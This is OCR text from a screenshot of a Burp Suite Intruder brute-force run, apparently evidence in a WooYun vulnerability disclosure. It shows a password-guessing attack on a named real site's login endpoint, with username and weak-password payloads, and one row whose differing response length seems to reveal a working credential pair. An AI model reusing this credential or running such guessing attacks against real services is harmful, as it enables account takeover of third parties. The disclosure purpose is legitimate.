 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
12019 yanghua 123456789 200 184
0 200 187 baseline request
1 zhangwei 123456 200 187
2 wangwei 123456 200 187
3 wangfang 123456 200 187
4 liwei 123456 200 187
5 lina 123456 200 187
6 zhangmin 123456 200 187
7 lijing 123456 200 187
8 wangjing 123456 200 187
9 liuwei 123456 200 187
10 wangxiuying 123456 200 187
Request Response
Raw Params Headers Hex
POST /fg/user/ajax/checkpwd.do?actionType=ajaxcheckpwd&loginType=3 HTTP/1.1
Host: ht.sfbest.hk
Content-Length: 132
? < + > Type a search term
www.wooyun.org